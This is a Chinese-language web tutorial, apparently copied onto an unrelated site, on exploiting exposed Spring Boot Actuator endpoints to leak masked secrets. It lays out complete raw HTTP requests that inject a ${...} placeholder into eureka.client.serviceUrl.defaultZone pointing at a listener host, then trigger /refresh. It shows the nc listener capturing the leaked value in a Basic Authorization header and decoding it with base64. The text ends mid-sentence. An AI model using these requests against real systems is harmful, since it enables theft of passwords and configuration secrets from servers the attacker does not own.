| SpringBoot Actuator RCE 漏洞总结 | 您所在的位置:网站首页 › 破茧吉他谱指弹独奏 › SpringBoot Actuator RCE 漏洞总结 |
SpringBoot Actuator RCE 漏洞总结
|
一、SpringBoot env 获取* 敏感信息
当我们直接访问 springboot 站点时,可以看到某些 password 字段填充了* 通过${name} 可以获取明文字段 2. 配置不当导致敏感信息泄露(password 打星号,而 pwd 没有打星号)
参考 https://mp.weixin.qq.com/s/HmGEYRcf1hSVw9Uu9XHGsA 具体实现过程: 例如: 我们要获取 pid 参数值 "PID": "10648", POST /env HTTP/1.1 Host: 10.20.24.191:8090 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 76 eureka.client.serviceUrl.defaultZone=http://${PID}@10.20.24.191:2444/然后 post refresh 任意内容,触发漏洞 Ps: 一般情况需要等待3秒会有响应包,如果立即返回可能是服务缺少spring-boot-starter-actuator扩展包无法刷新漏洞则无法利用 POST /refresh HTTP/1.1 Host: 10.20.24.191:8090 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 5 12312当服务器 nc 监听端口2444 时,接收到 root@kali:/tmp# nc -lvvp 2444 listening on [any] 2444 ... connect to [10.20.24.191] from kali [10.20.24.191] 40960 GET /xstream/apps/ HTTP/1.1 Accept: application/json DiscoveryIdentity-Name: DefaultClient DiscoveryIdentity-Version: 1.4 DiscoveryIdentity-Id: 10.20.24.191 Accept-Encoding: gzip Host: 10.20.24.191:2444 Connection: Keep-Alive User-Agent: Java-EurekaClient/v1.4.11 Authorization: Basic MzgzNDY6bnVsbA==Authorization: Basic MzgzNDY6bnVsbA== base64 解码得到 root@kali:/tmp# echo MzgzNDY6bnVsbA== |base64 -d 38346:null和上面的 pid 信息一样 同样 获取 user.country参数,步骤也一样 结果: root@kali:/tmp# nc -lvvp 2555 listening on [any] 2555 ... connect to [10.20.24.191] from kali [10.20.24.191] 38994 GET /xstream/apps/ HTTP/1.1 Accept: application/json DiscoveryIdentity-Name: DefaultClient DiscoveryIdentity-Version: 1.4 DiscoveryIdentity-Id: 10.20.24.191 Accept-Encoding: gzip Host: 10.20.24.191:2555 Connection: Keep-Alive User-Agent: Java-EurekaClient/v1.4.11 Authorization: Basic VVM6bnVsbA== sent 0, rcvd 310base64 解码得到 root@kali:/tmp# echo VVM6bnVsbA== |base64 -d US:null 脚本化:输入要查询的参数,输入 nc 监听的端口 
监听端口,获取指定 header 头,自动 base64 解密 

Ps: 如果您很幸运在目标类路径中具有Eureka-Client |
【本文地址】
公司简介
联系我们